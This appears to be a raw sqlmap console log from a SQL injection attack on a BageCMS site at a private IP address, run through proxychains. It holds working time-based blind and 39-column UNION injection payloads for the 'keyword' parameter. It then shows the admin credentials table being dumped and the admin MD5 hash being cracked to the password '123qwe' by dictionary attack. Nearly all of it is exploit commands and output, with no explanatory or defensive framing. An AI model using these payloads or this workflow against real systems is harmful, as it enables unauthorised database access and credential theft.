 Payload: r=vul&keyword=1' AND (SELECT 8571 FROM (SELECT(SLEEP(5)))vdsj)-- VGkq
Type: UNION query
Title: MySQL UNION query (NULL) - 39 columns
Payload: r=vul&keyword=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a787a71,0x766b436a66486a5550666c47514b79584249774164626468456576457 26b5469747043784c556572,0x
71706a6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[21:43:03] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP
back-end DBMS: MySQL >= 5.0
[21:43:03] [INFO] fetching entries of column(s) 'password,username' for table 'bage_admin' in database 'bagecms'
[proxychains] Strict chain  ...  127.0.0.1:10088  ...  192.168.22.22:80  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:10088  ...  192.168.22.22:80  ...  OK
[21:43:04] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[21:43:12] [INFO] writing hashes to a temporary file '/tmp/sqlmapy28crsot237844/sqlmaphashes-_zvbvr6q.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[21:43:16] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[21:43:17] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[21:43:20] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[21:43:20] [INFO] starting 4 processes
[21:43:20] [INFO] cracked password '123qwe' for user 'admin'
Database: bagecms
Table: bage_admin
[1 entry]
+----------+-------------------------------------------+
| username | password                                  |
+----------+-------------------------------------------+
| admin    | 46f94c8de14fb36680850768ff1b7f2a (123qwe) |
+----------+-------------------------------------------+
[21:43:35] [INFO] table 'bagecms.bage_admin' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.22.22/dump/bagecms/bage_admin.csv'
[21:43:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:43:35] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.22.22'
[*] ending @ 21:43:35 /2024-01-25/
┌──(kali㉿kali)-[~]
└─$